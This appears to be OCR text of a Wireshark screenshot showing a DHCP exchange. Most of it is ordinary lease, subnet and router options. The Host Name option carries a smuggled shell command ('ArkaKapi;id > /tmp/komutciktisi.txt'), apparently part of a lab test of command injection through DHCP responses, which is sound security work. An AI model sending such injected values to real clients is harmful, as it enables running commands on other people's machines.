 Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
bootp
No. Time Source Destination Protocol Length Info
2 0.012393268 0.0.0.0 255.255.255.255 DHCP 342 DHCP Request - Transaction ID
3 10.1.1.1 10.1.1.3 DHCP 371 DHCP ACK - Transaction ID
Relay agent IP address: 0.0.0.0
Client MAC address: Vmware_fe:75:00 (00:0c:29:fe:75:00)
Client hardware address padding: 00000000000000000000
Server host name not given
Boot file name not given
Magic cookie: DHCP
Option: (53) DHCP Message Type (ACK)
Length: 1
DHCP: ACK (5)
Option: (54) DHCP Server Identifier
Length: 4
DHCP Server Identifier: 10.1.1.1
Option: (51) IP Address Lease Time
Length: 4
IP Address Lease Time: (3600s) 1 hour
Option: (58) Renewal Time Value
Length: 4
Renewal Time Value: (1800s) 30 minutes
Option: (59) Rebinding Time Value
Length: 4
Rebinding Time Value: (3150s) 52 minutes, 30 seconds
Option: (1) Subnet Mask
Length: 4
Subnet Mask: 255.255.255.0
Option: (28) Broadcast Address
Length: 4
Broadcast Address: 10.1.1.255
Option: (12) Host Name
Length: 35
Host Name: ArkaKapi;id > /tmp/komutciktisi.txt
Option: (3) Router
Length: 4
Router: 10.1.1.1
Option: (6) Domain Name Server
Length: 4
Domain Name Server: 10.1.1.1
Option: (255) End
Option End: 255